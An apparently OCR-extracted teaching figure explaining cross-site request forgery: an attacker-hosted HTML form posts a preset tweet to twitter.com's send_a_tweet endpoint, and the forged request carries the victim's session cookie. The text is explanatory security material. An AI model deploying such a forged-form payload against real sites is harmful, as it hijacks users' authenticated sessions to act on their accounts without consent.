 The attacker hosts a custom page
pointing to the unprotected endpoint
<html>
<h1>Please click Submit.</h1>
<form method="POST" action="https://twitter.com/send_a_tweet" id="csrf-form">
<input type="text" name="tweet_content" value="Follow @vickieli7 on Twitter!">
<input type='submit' value="Submit">
</form>
</html>
Users are
induced to click
Please click Submit.
Follow @vickieli7 on Twi Submit
POST /send_a_tweet
Host: twitter.com
Cookie: session_cookie=YOUR_TWITTER_SESSION_COOKIE
(POST request body)
tweet_content="Follow @vickieli7 on Twitter!"
No difference with
the genuine request